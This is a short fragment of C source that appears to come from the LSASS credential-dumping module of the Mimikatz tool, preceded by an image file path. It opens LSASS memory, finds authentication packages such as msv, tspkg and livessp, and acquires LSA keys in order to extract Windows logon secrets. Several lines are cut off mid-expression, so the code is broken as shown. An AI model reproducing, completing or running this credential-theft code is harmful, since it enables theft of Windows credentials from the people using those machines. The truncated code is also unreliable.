 if(NT_SUCCESS(lsassLocalHelper->initLocalLib()))
{
#if !defined(_M_ARM64)
kuhl_m_sekurlsa_livessp_package.isValid = (cLsass.osContext.BuildNumber >= KULL_M_W
#endif
kuhl_m_sekurlsa_tspkg_package.isValid = (cLsass.osContext.MajorVersion >= 6) || (cLs
if(NT_SUCCESS(kull_m_process_getVeryBasicModuleInformations(cLsass.hLsassMem, kuhl_m
{
kuhl_m_sekurlsa_dpapi_lsa_package.Module = kuhl_m_sekurlsa_msv_package.Module;
if(kuhl_m_sekurlsa_utils_search(&cLsass, &kuhl_m_sekurlsa_msv_package.Module))
{
status = lsassLocalHelper->AcquireKeys(&cLsass, &lsassPackages[0]->Module.In
if(!NT_SUCCESS(status))
PRINT_ERROR(L"Key import\n");
}
else PRINT_ERROR(L"Logon list\n");
}
else PRINT_ERROR(L"Modules informations\n");
}
else PRINT_ERROR(L"Local LSA library failed\n");